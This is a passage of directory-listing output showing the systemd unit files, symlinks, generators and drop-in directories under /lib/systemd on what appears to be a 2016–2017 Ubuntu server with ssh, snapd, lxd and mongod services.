-rw-r--r-- 1 root root 248 Apr 16 2016 dm-event.socket
-rw-r--r-- 1 root root 380 Apr 16 2016 lvm2-lvmetad.service
-rw-r--r-- 1 root root 215 Apr 16 2016 lvm2-lvmetad.socket
-rw-r--r-- 1 root root 335 Apr 16 2016 lvm2-lvmpolld.service
-rw-r--r-- 1 root root 213 Apr 16 2016 lvm2-lvmpolld.socket
-rw-r--r-- 1 root root 658 Apr 16 2016 lvm2-monitor.service
-rw-r--r-- 1 root root 382 Apr 16 2016 lvm2-pvscan@.service
drwxr-xr-x 2 root root 4.0K Apr 12 2016 runlevel1.target.wants
drwxr-xr-x 2 root root 4.0K Apr 12 2016 runlevel2.target.wants
drwxr-xr-x 2 root root 4.0K Apr 12 2016 runlevel3.target.wants
drwxr-xr-x 2 root root 4.0K Apr 12 2016 runlevel4.target.wants
drwxr-xr-x 2 root root 4.0K Apr 12 2016 runlevel5.target.wants
-rw-r--r-- 1 root root 234 Apr 8 2016 acpid.service
-rw-r--r-- 1 root root 251 Apr 5 2016 cron.service
-rw-r--r-- 1 root root 290 Apr 5 2016 rsyslog.service
-rw-r--r-- 1 root root 142 Mar 31 2016 apport-forward@.service
-rw-r--r-- 1 root root 225 Mar 31 2016 apport-forward.socket
-rw-r--r-- 1 root root 455 Mar 29 2016 iscsid.service
-rw-r--r-- 1 root root 1.1K Mar 29 2016 open-iscsi.service
-rw-r--r-- 1 root root 115 Feb 9 2016 acpid.socket
-rw-r--r-- 1 root root 115 Feb 9 2016 acpid.path
-rw-r--r-- 1 root root 169 Jan 14 2016 atd.service
-rw-r--r-- 1 root root 182 Jan 14 2016 polkitd.service
-rw-r--r-- 1 root root 790 Jun 1 2015 friendly-recovery.service
-rw-r--r-- 1 root root 241 Mar 3 2015 ufw.service
-rw-r--r-- 1 root root 250 Feb 24 2015 ureadahead-stop.service
-rw-r--r-- 1 root root 242 Feb 24 2015 ureadahead-stop.timer
-rw-r--r-- 1 root root 401 Feb 24 2015 ureadahead.service
-rw-r--r-- 1 root root 188 Feb 24 2014 rsync.service
/lib/systemd/system/halt.target.wants:
total 0
lrwxrwxrwx 1 root root 24 May 10 2016 plymouth-halt.service -> ../plymouth-halt.service
/lib/systemd/system/initrd-switch-root.target.wants:
total 0
lrwxrwxrwx 1 root root 25 May 10 2016 plymouth-start.service -> ../plymouth-start.service
lrwxrwxrwx 1 root root 31 May 10 2016 plymouth-switch-root.service -> ../plymouth-switch-root.service
/lib/systemd/system/kexec.target.wants:
total 0
lrwxrwxrwx 1 root root 25 May 10 2016 plymouth-kexec.service -> ../plymouth-kexec.service
/lib/systemd/system/multi-user.target.wants:
total 0
lrwxrwxrwx 1 root root 15 Aug 29 2017 getty.target -> ../getty.target
lrwxrwxrwx 1 root root 33 Aug 29 2017 systemd-ask-password-wall.path -> ../systemd-ask-password-wall.path
lrwxrwxrwx 1 root root 25 Aug 29 2017 systemd-logind.service -> ../systemd-logind.service
lrwxrwxrwx 1 root root 39 Aug 29 2017 systemd-update-utmp-runlevel.service -> ../systemd-update-utmp-runlevel.service
lrwxrwxrwx 1 root root 32 Aug 29 2017 systemd-user-sessions.service -> ../systemd-user-sessions.service
lrwxrwxrwx 1 root root 15 Jan 12 2017 dbus.service -> ../dbus.service
lrwxrwxrwx 1 root root 24 May 10 2016 plymouth-quit.service -> ../plymouth-quit.service
lrwxrwxrwx 1 root root 29 May 10 2016 plymouth-quit-wait.service -> ../plymouth-quit-wait.service
/lib/systemd/system/poweroff.target.wants:
total 0
lrwxrwxrwx 1 root root 39 Aug 29 2017 systemd-update-utmp-runlevel.service -> ../systemd-update-utmp-runlevel.service
lrwxrwxrwx 1 root root 28 May 10 2016 plymouth-poweroff.service -> ../plymouth-poweroff.service
/lib/systemd/system/reboot.target.wants:
total 0
lrwxrwxrwx 1 root root 39 Aug 29 2017 systemd-update-utmp-runlevel.service -> ../systemd-update-utmp-runlevel.service
lrwxrwxrwx 1 root root 26 May 10 2016 plymouth-reboot.service -> ../plymouth-reboot.service
/lib/systemd/system/sysinit.target.wants:
total 0
lrwxrwxrwx 1 root root 24 Aug 29 2017 console-setup.service -> ../console-setup.service
lrwxrwxrwx 1 root root 20 Aug 29 2017 cryptsetup.target -> ../cryptsetup.target
lrwxrwxrwx 1 root root 22 Aug 29 2017 dev-hugepages.mount -> ../dev-hugepages.mount
lrwxrwxrwx 1 root root 19 Aug 29 2017 dev-mqueue.mount -> ../dev-mqueue.mount
lrwxrwxrwx 1 root root 25 Aug 29 2017 keyboard-setup.service -> ../keyboard-setup.service
lrwxrwxrwx 1 root root 28 Aug 29 2017 kmod-static-nodes.service -> ../kmod-static-nodes.service
lrwxrwxrwx 1 root root 36 Aug 29 2017 proc-sys-fs-binfmt_misc.automount -> ../proc-sys-fs-binfmt_misc.automount
lrwxrwxrwx 1 root root 19 Aug 29 2017 setvtrgb.service -> ../setvtrgb.service
lrwxrwxrwx 1 root root 32 Aug 29 2017 sys-fs-fuse-connections.mount -> ../sys-fs-fuse-connections.mount
lrwxrwxrwx 1 root root 26 Aug 29 2017 sys-kernel-config.mount -> ../sys-kernel-config.mount
lrwxrwxrwx 1 root root 25 Aug 29 2017 sys-kernel-debug.mount -> ../sys-kernel-debug.mount
lrwxrwxrwx 1 root root 36 Aug 29 2017 systemd-ask-password-console.path -> ../systemd-ask-password-console.path
lrwxrwxrwx 1 root root 25 Aug 29 2017 systemd-binfmt.service -> ../systemd-binfmt.service
lrwxrwxrwx 1 root root 30 Aug 29 2017 systemd-hwdb-update.service -> ../systemd-hwdb-update.service
lrwxrwxrwx 1 root root 27 Aug 29 2017 systemd-journald.service -> ../systemd-journald.service
lrwxrwxrwx 1 root root 32 Aug 29 2017 systemd-journal-flush.service -> ../systemd-journal-flush.service
lrwxrwxrwx 1 root root 36 Aug 29 2017 systemd-machine-id-commit.service -> ../systemd-machine-id-commit.service
lrwxrwxrwx 1 root root 31 Aug 29 2017 systemd-modules-load.service -> ../systemd-modules-load.service
lrwxrwxrwx 1 root root 30 Aug 29 2017 systemd-random-seed.service -> ../systemd-random-seed.service
lrwxrwxrwx 1 root root 25 Aug 29 2017 systemd-sysctl.service -> ../systemd-sysctl.service
lrwxrwxrwx 1 root root 37 Aug 29 2017 systemd-tmpfiles-setup-dev.service -> ../systemd-tmpfiles-setup-dev.service
lrwxrwxrwx 1 root root 33 Aug 29 2017 systemd-tmpfiles-setup.service -> ../systemd-tmpfiles-setup.service
lrwxrwxrwx 1 root root 24 Aug 29 2017 systemd-udevd.service -> ../systemd-udevd.service
lrwxrwxrwx 1 root root 31 Aug 29 2017 systemd-udev-trigger.service -> ../systemd-udev-trigger.service
lrwxrwxrwx 1 root root 30 Aug 29 2017 systemd-update-utmp.service -> ../systemd-update-utmp.service
lrwxrwxrwx 1 root root 30 May 10 2016 plymouth-read-write.service -> ../plymouth-read-write.service
lrwxrwxrwx 1 root root 25 May 10 2016 plymouth-start.service -> ../plymouth-start.service
/lib/systemd/system/sockets.target.wants:
total 0
lrwxrwxrwx 1 root root 25 Aug 29 2017 systemd-initctl.socket -> ../systemd-initctl.socket
lrwxrwxrwx 1 root root 32 Aug 29 2017 systemd-journald-audit.socket -> ../systemd-journald-audit.socket
lrwxrwxrwx 1 root root 34 Aug 29 2017 systemd-journald-dev-log.socket -> ../systemd-journald-dev-log.socket
lrwxrwxrwx 1 root root 26 Aug 29 2017 systemd-journald.socket -> ../systemd-journald.socket
lrwxrwxrwx 1 root root 31 Aug 29 2017 systemd-udevd-control.socket -> ../systemd-udevd-control.socket
lrwxrwxrwx 1 root root 30 Aug 29 2017 systemd-udevd-kernel.socket -> ../systemd-udevd-kernel.socket
lrwxrwxrwx 1 root root 14 Jan 12 2017 dbus.socket -> ../dbus.socket
/lib/systemd/system/sigpwr.target.wants:
total 0
lrwxrwxrwx 1 root root 36 Aug 29 2017 sigpwr-container-shutdown.service -> ../sigpwr-container-shutdown.service
/lib/systemd/system/systemd-resolved.service.d:
total 4.0K
-rw-r--r-- 1 root root 200 Jul 17 2017 resolvconf.conf
/lib/systemd/system/systemd-timesyncd.service.d:
total 4.0K
-rw-r--r-- 1 root root 251 Jul 5 2017 disable-with-time-daemon.conf
/lib/systemd/system/timers.target.wants:
total 0
lrwxrwxrwx 1 root root 31 Aug 29 2017 systemd-tmpfiles-clean.timer -> ../systemd-tmpfiles-clean.timer
/lib/systemd/system/local-fs.target.wants:
total 0
lrwxrwxrwx 1 root root 29 Aug 29 2017 systemd-remount-fs.service -> ../systemd-remount-fs.service
/lib/systemd/system/rc-local.service.d:
total 4.0K
-rw-r--r-- 1 root root 290 Jul 5 2017 debian.conf
/lib/systemd/system/rescue.target.wants:
total 0
lrwxrwxrwx 1 root root 39 Aug 29 2017 systemd-update-utmp-runlevel.service -> ../systemd-update-utmp-runlevel.service
/lib/systemd/system/resolvconf.service.wants:
total 0
lrwxrwxrwx 1 root root 42 Aug 29 2017 systemd-networkd-resolvconf-update.path -> ../systemd-networkd-resolvconf-update.path
/lib/systemd/system/getty.target.wants:
total 0
lrwxrwxrwx 1 root root 23 Aug 29 2017 getty-static.service -> ../getty-static.service
/lib/systemd/system/graphical.target.wants:
total 0
lrwxrwxrwx 1 root root 39 Aug 29 2017 systemd-update-utmp-runlevel.service -> ../systemd-update-utmp-runlevel.service
/lib/systemd/system/busnames.target.wants:
total 0
/lib/systemd/system/runlevel1.target.wants:
total 0
/lib/systemd/system/runlevel2.target.wants:
total 0
/lib/systemd/system/runlevel3.target.wants:
total 0
/lib/systemd/system/runlevel4.target.wants:
total 0
/lib/systemd/system/runlevel5.target.wants:
total 0
/lib/systemd/system-sleep:
total 4.0K
-rwxr-xr-x 1 root root 92 Mar 17 2016 hdparm
/lib/systemd/system-generators:
total 680K
-rwxr-xr-x 1 root root 71K Jul 19 2017 systemd-cryptsetup-generator
-rwxr-xr-x 1 root root 59K Jul 19 2017 systemd-dbus1-generator
-rwxr-xr-x 1 root root 43K Jul 19 2017 systemd-debug-generator
-rwxr-xr-x 1 root root 79K Jul 19 2017 systemd-fstab-generator
-rwxr-xr-x 1 root root 39K Jul 19 2017 systemd-getty-generator
-rwxr-xr-x 1 root root 119K Jul 19 2017 systemd-gpt-auto-generator
-rwxr-xr-x 1 root root 39K Jul 19 2017 systemd-hibernate-resume-generator
-rwxr-xr-x 1 root root 39K Jul 19 2017 systemd-insserv-generator
-rwxr-xr-x 1 root root 35K Jul 19 2017 systemd-rc-local-generator
-rwxr-xr-x 1 root root 31K Jul 19 2017 systemd-system-update-generator
-rwxr-xr-x 1 root root 103K Jul 19 2017 systemd-sysv-generator
-rwxr-xr-x 1 root root 11K Apr 16 2016 lvm2-activation-generator
/lib/systemd/system-preset:
total 4.0K
-rw-r--r-- 1 root root 869 Jul 19 2017 90-systemd.preset
/lib/systemd/network:
total 12K
-rw-r--r-- 1 root root 404 Jul 19 2017 80-container-host0.network
-rw-r--r-- 1 root root 482 Jul 19 2017 80-container-ve.network
-rw-r--r-- 1 root root 80 Jul 19 2017 99-default.link
/lib/systemd/system-shutdown:
total 0
drwxr-xr-x 2 root root 4.0K Aug 29 2017 sysinit.target.wants
drwxr-xr-x 2 root root 4.0K Aug 29 2017 sockets.target.wants
lrwxrwxrwx 1 root root 16 Aug 29 2017 runlevel5.target -> graphical.target
lrwxrwxrwx 1 root root 13 Aug 29 2017 runlevel6.target -> reboot.target
lrwxrwxrwx 1 root root 9 Aug 29 2017 sendsigs.service -> /dev/null
drwxr-xr-x 2 root root 4.0K Aug 29 2017 sigpwr.target.wants
lrwxrwxrwx 1 root root 9 Aug 29 2017 single.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 stop-bootlogd.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 stop-bootlogd-single.service -> /dev/null
drwxr-xr-x 2 root root 4.0K Aug 29 2017 systemd-resolved.service.d
drwxr-xr-x 2 root root 4.0K Aug 29 2017 systemd-timesyncd.service.d
drwxr-xr-x 2 root root 4.0K Aug 29 2017 timers.target.wants
lrwxrwxrwx 1 root root 21 Aug 29 2017 udev.service -> systemd-udevd.service
lrwxrwxrwx 1 root root 9 Aug 29 2017 umountfs.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 umountnfs.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 umountroot.service -> /dev/null
lrwxrwxrwx 1 root root 27 Aug 29 2017 urandom.service -> systemd-random-seed.service
lrwxrwxrwx 1 root root 9 Aug 29 2017 x11-common.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 killprocs.service -> /dev/null
lrwxrwxrwx 1 root root 28 Aug 29 2017 kmod.service -> systemd-modules-load.service
drwxr-xr-x 2 root root 4.0K Aug 29 2017 local-fs.target.wants
lrwxrwxrwx 1 root root 28 Aug 29 2017 module-init-tools.service -> systemd-modules-load.service
lrwxrwxrwx 1 root root 9 Aug 29 2017 motd.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 mountall-bootclean.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 mountall.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 mountdevsubfs.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 mountkernfs.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 mountnfs-bootclean.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 mountnfs.service -> /dev/null
lrwxrwxrwx 1 root root 22 Aug 29 2017 procps.service -> systemd-sysctl.service
lrwxrwxrwx 1 root root 16 Aug 29 2017 rc.local.service -> rc-local.service
drwxr-xr-x 2 root root 4.0K Aug 29 2017 rc-local.service.d
lrwxrwxrwx 1 root root 9 Aug 29 2017 rc.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 rcS.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 reboot.service -> /dev/null
drwxr-xr-x 2 root root 4.0K Aug 29 2017 rescue.target.wants
drwxr-xr-x 2 root root 4.0K Aug 29 2017 resolvconf.service.wants
lrwxrwxrwx 1 root root 9 Aug 29 2017 rmnologin.service -> /dev/null
lrwxrwxrwx 1 root root 15 Aug 29 2017 runlevel0.target -> poweroff.target
lrwxrwxrwx 1 root root 13 Aug 29 2017 runlevel1.target -> rescue.target
lrwxrwxrwx 1 root root 17 Aug 29 2017 runlevel2.target -> multi-user.target
lrwxrwxrwx 1 root root 17 Aug 29 2017 runlevel3.target -> multi-user.target
lrwxrwxrwx 1 root root 17 Aug 29 2017 runlevel4.target -> multi-user.target
lrwxrwxrwx 1 root root 9 Aug 29 2017 checkfs.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 checkroot-bootclean.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 checkroot.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 cryptdisks-early.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 cryptdisks.service -> /dev/null
lrwxrwxrwx 1 root root 13 Aug 29 2017 ctrl-alt-del.target -> reboot.target
lrwxrwxrwx 1 root root 25 Aug 29 2017 dbus-org.freedesktop.hostname1.service -> systemd-hostnamed.service
lrwxrwxrwx 1 root root 23 Aug 29 2017 dbus-org.freedesktop.locale1.service -> systemd-localed.service
lrwxrwxrwx 1 root root 22 Aug 29 2017 dbus-org.freedesktop.login1.service -> systemd-logind.service
lrwxrwxrwx 1 root root 24 Aug 29 2017 dbus-org.freedesktop.network1.service -> systemd-networkd.service
lrwxrwxrwx 1 root root 24 Aug 29 2017 dbus-org.freedesktop.resolve1.service -> systemd-resolved.service
lrwxrwxrwx 1 root root 25 Aug 29 2017 dbus-org.freedesktop.timedate1.service -> systemd-timedated.service
lrwxrwxrwx 1 root root 16 Aug 29 2017 default.target -> graphical.target
lrwxrwxrwx 1 root root 9 Aug 29 2017 fuse.service -> /dev/null
drwxr-xr-x 2 root root 4.0K Aug 29 2017 getty.target.wants
drwxr-xr-x 2 root root 4.0K Aug 29 2017 graphical.target.wants
lrwxrwxrwx 1 root root 9 Aug 29 2017 halt.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 hostname.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 hwclock.service -> /dev/null
lrwxrwxrwx 1 root root 14 Aug 29 2017 autovt@.service -> getty@.service
lrwxrwxrwx 1 root root 9 Aug 29 2017 bootlogd.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 bootlogs.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 bootmisc.service -> /dev/null
-rw-r--r-- 1 root root 683 Aug 23 2017 lxd.service
-rw-r--r-- 1 root root 206 Aug 23 2017 lxd-bridge.service
-rw-r--r-- 1 root root 318 Aug 23 2017 lxd-containers.service
-rw-r--r-- 1 root root 197 Aug 23 2017 lxd.socket
drwxr-xr-x 2 root root 4.0K Aug 1 2017 busnames.target.wants
-rw-r--r-- 1 root root 879 Jul 19 2017 basic.target
-rw-r--r-- 1 root root 379 Jul 19 2017 bluetooth.target
-rw-r--r-- 1 root root 358 Jul 19 2017 busnames.target
-rw-r--r-- 1 root root 770 Jul 19 2017 console-getty.service
-rw-r--r-- 1 root root 742 Jul 19 2017 console-shell.service
-rw-r--r-- 1 root root 791 Jul 19 2017 container-getty@.service
-rw-r--r-- 1 root root 394 Jul 19 2017 cryptsetup-pre.target
-rw-r--r-- 1 root root 366 Jul 19 2017 cryptsetup.target
-rw-r--r-- 1 root root 1010 Jul 19 2017 debug-shell.service
-rw-r--r-- 1 root root 670 Jul 19 2017 dev-hugepages.mount
-rw-r--r-- 1 root root 624 Jul 19 2017 dev-mqueue.mount
-rw-r--r-- 1 root root 1009 Jul 19 2017 emergency.service
-rw-r--r-- 1 root root 431 Jul 19 2017 emergency.target
-rw-r--r-- 1 root root 501 Jul 19 2017 exit.target
-rw-r--r-- 1 root root 440 Jul 19 2017 final.target
-rw-r--r-- 1 root root 1.5K Jul 19 2017 getty@.service
-rw-r--r-- 1 root root 460 Jul 19 2017 getty.target
-rw-r--r-- 1 root root 558 Jul 19 2017 graphical.target
-rw-r--r-- 1 root root 487 Jul 19 2017 halt.target
-rw-r--r-- 1 root root 447 Jul 19 2017 hibernate.target
-rw-r--r-- 1 root root 468 Jul 19 2017 hybrid-sleep.target
-rw-r--r-- 1 root root 630 Jul 19 2017 initrd-cleanup.service
-rw-r--r-- 1 root root 553 Jul 19 2017 initrd-fs.target
-rw-r--r-- 1 root root 790 Jul 19 2017 initrd-parse-etc.service
-rw-r--r-- 1 root root 526 Jul 19 2017 initrd-root-fs.target
-rw-r--r-- 1 root root 640 Jul 19 2017 initrd-switch-root.service
-rw-r--r-- 1 root root 691 Jul 19 2017 initrd-switch-root.target
-rw-r--r-- 1 root root 671 Jul 19 2017 initrd.target
-rw-r--r-- 1 root root 664 Jul 19 2017 initrd-udevadm-cleanup-db.service
-rw-r--r-- 1 root root 501 Jul 19 2017 kexec.target
-rw-r--r-- 1 root root 677 Jul 19 2017 kmod-static-nodes.service
-rw-r--r-- 1 root root 395 Jul 19 2017 local-fs-pre.target
-rw-r--r-- 1 root root 507 Jul 19 2017 local-fs.target
-rw-r--r-- 1 root root 405 Jul 19 2017 machine.slice
-rw-r--r-- 1 root root 473 Jul 19 2017 mail-transport-agent.target
-rw-r--r-- 1 root root 492 Jul 19 2017 multi-user.target
-rw-r--r-- 1 root root 464 Jul 19 2017 network-online.target
-rw-r--r-- 1 root root 461 Jul 19 2017 network-pre.target
-rw-r--r-- 1 root root 480 Jul 19 2017 network.target
-rw-r--r-- 1 root root 514 Jul 19 2017 nss-lookup.target
-rw-r--r-- 1 root root 473 Jul 19 2017 nss-user-lookup.target
-rw-r--r-- 1 root root 354 Jul 19 2017 paths.target
-rw-r--r-- 1 root root 552 Jul 19 2017 poweroff.target
-rw-r--r-- 1 root root 377 Jul 19 2017 printer.target
-rw-r--r-- 1 root root 693 Jul 19 2017 proc-sys-fs-binfmt_misc.automount
-rw-r--r-- 1 root root 603 Jul 19 2017 proc-sys-fs-binfmt_misc.mount
-rw-r--r-- 1 root root 568 Jul 19 2017 quotaon.service
-rw-r--r-- 1 root root 612 Jul 19 2017 rc-local.service
-rw-r--r-- 1 root root 543 Jul 19 2017 reboot.target
-rw-r--r-- 1 root root 396 Jul 19 2017 remote-fs-pre.target
-rw-r--r-- 1 root root 482 Jul 19 2017 remote-fs.target
-rw-r--r-- 1 root root 978 Jul 19 2017 rescue.service
-rw-r--r-- 1 root root 486 Jul 19 2017 rescue.target
-rw-r--r-- 1 root root 500 Jul 19 2017 rpcbind.target
-rw-r--r-- 1 root root 1.1K Jul 19 2017 serial-getty@.service
-rw-r--r-- 1 root root 402 Jul 19 2017 shutdown.target
-rw-r--r-- 1 root root 362 Jul 19 2017 sigpwr.target
-rw-r--r-- 1 root root 420 Jul 19 2017 sleep.target
-rw-r--r-- 1 root root 403 Jul 19 2017 -.slice
-rw-r--r-- 1 root root 409 Jul 19 2017 slices.target
-rw-r--r-- 1 root root 380 Jul 19 2017 smartcard.target
-rw-r--r-- 1 root root 356 Jul 19 2017 sockets.target
-rw-r--r-- 1 root root 380 Jul 19 2017 sound.target
-rw-r--r-- 1 root root 441 Jul 19 2017 suspend.target
-rw-r--r-- 1 root root 353 Jul 19 2017 swap.target
-rw-r--r-- 1 root root 715 Jul 19 2017 sys-fs-fuse-connections.mount
-rw-r--r-- 1 root root 518 Jul 19 2017 sysinit.target
-rw-r--r-- 1 root root 719 Jul 19 2017 sys-kernel-config.mount
-rw-r--r-- 1 root root 662 Jul 19 2017 sys-kernel-debug.mount
-rw-r--r-- 1 root root 1.3K Jul 19 2017 syslog.socket
-rw-r--r-- 1 root root 646 Jul 19 2017 systemd-ask-password-console.path
-rw-r--r-- 1 root root 653 Jul 19 2017 systemd-ask-password-console.service
-rw-r--r-- 1 root root 574 Jul 19 2017 systemd-ask-password-wall.path
-rw-r--r-- 1 root root 681 Jul 19 2017 systemd-ask-password-wall.service
-rw-r--r-- 1 root root 724 Jul 19 2017 systemd-backlight@.service
-rw-r--r-- 1 root root 959 Jul 19 2017 systemd-binfmt.service
-rw-r--r-- 1 root root 650 Jul 19 2017 systemd-bootchart.service
-rw-r--r-- 1 root root 1.0K Jul 19 2017 systemd-bus-proxyd.service
-rw-r--r-- 1 root root 409 Jul 19 2017 systemd-bus-proxyd.socket
-rw-r--r-- 1 root root 497 Jul 19 2017 systemd-exit.service
-rw-r--r-- 1 root root 551 Jul 19 2017 systemd-fsckd.service
-rw-r--r-- 1 root root 540 Jul 19 2017 systemd-fsckd.socket
-rw-r--r-- 1 root root 674 Jul 19 2017 systemd-fsck-root.service
-rw-r--r-- 1 root root 648 Jul 19 2017 systemd-fsck@.service
-rw-r--r-- 1 root root 544 Jul 19 2017 systemd-halt.service
-rw-r--r-- 1 root root 631 Jul 19 2017 systemd-hibernate-resume@.service
-rw-r--r-- 1 root root 501 Jul 19 2017 systemd-hibernate.service
-rw-r--r-- 1 root root 710 Jul 19 2017 systemd-hostnamed.service
-rw-r--r-- 1 root root 778 Jul 19 2017 systemd-hwdb-update.service
-rw-r--r-- 1 root root 519 Jul 19 2017 systemd-hybrid-sleep.service
-rw-r--r-- 1 root root 480 Jul 19 2017 systemd-initctl.service
-rw-r--r-- 1 root root 524 Jul 19 2017 systemd-initctl.socket
-rw-r--r-- 1 root root 607 Jul 19 2017 systemd-journald-audit.socket
-rw-r--r-- 1 root root 1.1K Jul 19 2017 systemd-journald-dev-log.socket
-rw-r--r-- 1 root root 1.3K Jul 19 2017 systemd-journald.service
-rw-r--r-- 1 root root 842 Jul 19 2017 systemd-journald.socket
-rw-r--r-- 1 root root 731 Jul 19 2017 systemd-journal-flush.service
-rw-r--r-- 1 root root 557 Jul 19 2017 systemd-kexec.service
-rw-r--r-- 1 root root 691 Jul 19 2017 systemd-localed.service
-rw-r--r-- 1 root root 1.2K Jul 19 2017 systemd-logind.service
-rw-r--r-- 1 root root 693 Jul 19 2017 systemd-machine-id-commit.service
-rw-r--r-- 1 root root 967 Jul 19 2017 systemd-modules-load.service
-rw-r--r-- 1 root root 1.3K Jul 19 2017 systemd-networkd.service
-rw-r--r-- 1 root root 591 Jul 19 2017 systemd-networkd.socket
-rw-r--r-- 1 root root 685 Jul 19 2017 systemd-networkd-wait-online.service
-rw-r--r-- 1 root root 553 Jul 19 2017 systemd-poweroff.service
-rw-r--r-- 1 root root 614 Jul 19 2017 systemd-quotacheck.service
-rw-r--r-- 1 root root 717 Jul 19 2017 systemd-random-seed.service
-rw-r--r-- 1 root root 548 Jul 19 2017 systemd-reboot.service
-rw-r--r-- 1 root root 757 Jul 19 2017 systemd-remount-fs.service
-rw-r--r-- 1 root root 907 Jul 19 2017 systemd-resolved.service
-rw-r--r-- 1 root root 696 Jul 19 2017 systemd-rfkill.service
-rw-r--r-- 1 root root 617 Jul 19 2017 systemd-rfkill.socket
-rw-r--r-- 1 root root 497 Jul 19 2017 systemd-suspend.service
-rw-r--r-- 1 root root 649 Jul 19 2017 systemd-sysctl.service
-rw-r--r-- 1 root root 655 Jul 19 2017 systemd-timedated.service
-rw-r--r-- 1 root root 1.1K Jul 19 2017 systemd-timesyncd.service
-rw-r--r-- 1 root root 598 Jul 19 2017 systemd-tmpfiles-clean.service
-rw-r--r-- 1 root root 450 Jul 19 2017 systemd-tmpfiles-clean.timer
-rw-r--r-- 1 root root 703 Jul 19 2017 systemd-tmpfiles-setup-dev.service
-rw-r--r-- 1 root root 683 Jul 19 2017 systemd-tmpfiles-setup.service
-rw-r--r-- 1 root root 578 Jul 19 2017 systemd-udevd-control.socket
-rw-r--r-- 1 root root 570 Jul 19 2017 systemd-udevd-kernel.socket
-rw-r--r-- 1 root root 825 Jul 19 2017 systemd-udevd.service
-rw-r--r-- 1 root root 823 Jul 19 2017 systemd-udev-settle.service
-rw-r--r-- 1 root root 743 Jul 19 2017 systemd-udev-trigger.service
-rw-r--r-- 1 root root 757 Jul 19 2017 systemd-update-utmp-runlevel.service
-rw-r--r-- 1 root root 754 Jul 19 2017 systemd-update-utmp.service
-rw-r--r-- 1 root root 573 Jul 19 2017 systemd-user-sessions.service
-rw-r--r-- 1 root root 436 Jul 19 2017 system.slice
-rw-r--r-- 1 root root 585 Jul 19 2017 system-update.target
-rw-r--r-- 1 root root 405 Jul 19 2017 timers.target
-rw-r--r-- 1 root root 395 Jul 19 2017 time-sync.target
-rw-r--r-- 1 root root 417 Jul 19 2017 umount.target
-rw-r--r-- 1 root root 528 Jul 19 2017 user@.service
-rw-r--r-- 1 root root 392 Jul 19 2017 user.slice
-rw-r--r-- 1 root root 342 Jul 17 2017 getty-static.service
-rw-r--r-- 1 root root 153 Jul 17 2017 sigpwr-container-shutdown.service
-rw-r--r-- 1 root root 175 Jul 17 2017 systemd-networkd-resolvconf-update.path
-rw-r--r-- 1 root root 715 Jul 17 2017 systemd-networkd-resolvconf-update.service
-rw-r--r-- 1 root root 192 Jul 17 2017 snapd.autoimport.service
-rw-r--r-- 1 root root 368 Jul 17 2017 snapd.core-fixup.service
-rw-r--r-- 1 root root 290 Jul 17 2017 snapd.refresh.service
-rw-r--r-- 1 root root 323 Jul 17 2017 snapd.refresh.timer
-rw-r--r-- 1 root root 212 Jul 17 2017 snapd.service
-rw-r--r-- 1 root root 281 Jul 17 2017 snapd.socket
-rw-r--r-- 1 root root 474 Jul 17 2017 snapd.system-shutdown.service
-rw-r--r-- 1 root root 642 Jul 14 2017 mongod.service
-rw-r--r-- 1 root root 311 Jul 5 2017 lxcfs.service
-rw-r--r-- 1 root root 169 Jun 19 2017 apt-daily.service
-rw-r--r-- 1 root root 212 Jun 19 2017 apt-daily.timer
-rw-r--r-- 1 root root 202 Jun 19 2017 apt-daily-upgrade.service
-rw-r--r-- 1 root root 184 Jun 19 2017 apt-daily-upgrade.timer
-rw-r--r-- 1 root root 189 Jun 14 2017 uuidd.service
-rw-r--r-- 1 root root 126 Jun 14 2017 uuidd.socket
-rw-r--r-- 1 root root 345 Apr 20 2017 unattended-upgrades.service
-rw-r--r-- 1 root root 385 Mar 16 2017 ssh.service
-rw-r--r-- 1 root root 196 Mar 16 2017 ssh@.service
-rw-r--r-- 1 root root 216 Mar 16 2017 ssh.socket
-rw-r--r-- 1 root root 269 Jan 31 2017 setvtrgb.service
-rw-r--r-- 1 root root 491 Jan 12 2017 dbus.service
-rw-r--r-- 1 root root 106 Jan 12 2017 dbus.socket
-rw-r--r-- 1 root root 420 Dec 7 2016 resolvconf.service
-rw-r--r-- 1 root root 735 Nov 30 2016 networking.service
-rw-r--r-- 1 root root 497 Nov 30 2016 ifup@.service
-rw-r--r-- 1 root root 631 Nov 3 2016 accounts-daemon.service
-rw-r--r-- 1 root root 251 Sep 18 2016 open-vm-tools.service
-rw-r--r-- 1 root root 285 Jun 16 2016 keyboard-setup.service
-rw-r--r-- 1 root root 288 Jun 16 2016 console-setup.service
lrwxrwxrwx 1 root root 27 May 10 2016 plymouth-log.service -> plymouth-read-write.service
lrwxrwxrwx 1 root root 21 May 10 2016 plymouth.service -> plymouth-quit.service
-rw-r--r-- 1 root root 412 May 10 2016 plymouth-halt.service
-rw-r--r-- 1 root root 426 May 10 2016 plymouth-kexec.service
-rw-r--r-- 1 root root 421 May 10 2016 plymouth-poweroff.service
-rw-r--r-- 1 root root 194 May 10 2016 plymouth-quit.service
-rw-r--r-- 1 root root 200 May 10 2016 plymouth-quit-wait.service
-rw-r--r-- 1 root root 244 May 10 2016 plymouth-read-write.service
-rw-r--r-- 1 root root 416 May 10 2016 plymouth-reboot.service
